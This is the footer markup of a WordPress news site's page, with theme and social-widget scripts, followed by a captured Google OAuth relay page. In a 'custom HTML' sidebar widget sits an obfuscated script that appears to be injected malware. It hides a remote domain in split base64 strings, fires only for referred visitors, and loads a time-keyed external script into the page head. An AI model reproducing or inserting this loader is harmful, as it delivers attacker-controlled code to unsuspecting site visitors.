		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ga2GQXQhOgY0g6YHzBGLGQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ga2GQXQhOgY0g6YHzBGLGQ"></script></body></html>